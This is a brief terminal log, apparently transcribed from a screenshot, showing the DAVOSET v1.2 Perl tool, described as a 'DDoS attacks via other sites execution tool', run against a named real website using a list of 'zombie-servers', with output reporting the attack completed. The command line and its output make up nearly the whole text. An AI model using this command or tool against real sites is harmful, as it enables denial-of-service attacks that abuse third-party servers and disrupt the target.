 [root@lxde DAVOSET_v.1.2]# perl davoset.pl u=http://www.nsfocus.com l=list.txt
DDoS attacks via other sites execution tool
DAVOSET v.1.2
Copyright (C) MustLive 2010-2014
Site http://www.nsfocus.com is attacking by 2 zombie-servers...
1
2
Attack has been conducted.
Time: 0:01.
Requests: 2, Bytes: 421.
Speed: 2.00000 req/s, 421.00000 B/s.
[root@lxde DAVOSET_v.1.2]#
绿盟科技